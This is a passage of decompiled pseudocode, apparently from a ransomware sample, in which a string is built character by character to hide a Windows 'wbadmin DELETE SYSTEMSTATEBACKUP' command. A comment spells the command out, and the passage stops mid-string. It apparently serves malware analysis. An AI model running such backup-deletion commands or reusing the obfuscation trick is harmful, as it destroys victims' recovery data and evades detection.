 v130 = 115;
deleteSystemStateBackup[0] = sub_401020(&v130, 47);// /c wbadmin DELETE SYSTEMSTATEBACKUP -deleteOldest
deleteSystemStateBackup[1] = sub_401020(&v130, 99);
deleteSystemStateBackup[2] = sub_401020(&v130, 32);
deleteSystemStateBackup[3] = sub_401020(&v130, 119);
deleteSystemStateBackup[4] = sub_401020(&v130, 98);
deleteSystemStateBackup[5] = sub_401020(&v130, 97);
deleteSystemStateBackup[6] = sub_401020(&v130, 100);
deleteSystemStateBackup[7] = sub_401020(&v130, 109);
deleteSystemStateBackup[8] = sub_401020(&v130, 105);
deleteSystemStateBackup[9] = sub_401020(&v130, 110);
deleteSystemStateBackup[10] = sub_401020(&v130, 32);
deleteSystemStateBackup[11] = sub_401020(&v130, 68);
deleteSystemStateBackup[12] = sub_401020(&v130, 69);
deleteSystemStateBackup[13] = sub_401020(&v130, 76);
deleteSystemStateBackup[14] = sub_401020(&v130, 69);
deleteSystemStateBackup[15] = sub_401020(&v130, 84);
deleteSystemStateBackup[16] = sub_401020(&v130, 69);
deleteSystemStateBackup[17] = sub_401020(&v130, 32);
deleteSystemStateBackup[18] = sub_401020(&v130, 83);
deleteSystemStateBackup[19] = sub_401020(&v130, 89);
deleteSystemStateBackup[20] = sub_401020(&v130, 83);
deleteSystemStateBackup[21] = sub_401020(&v130, 84);
deleteSystemStateBackup[22] = sub_401020(&v130, 69);
deleteSystemStateBackup[23] = sub_401020(&v130, 77);
deleteSystemStateBackup[24] = sub_401020(&v130, 83);
deleteSystemStateBackup[25] = sub_401020(&v130, 84);
deleteSystemStateBackup[26] = sub_401020(&v130, 65);
deleteSystemStateBackup[27] = sub_401020(&v130, 84);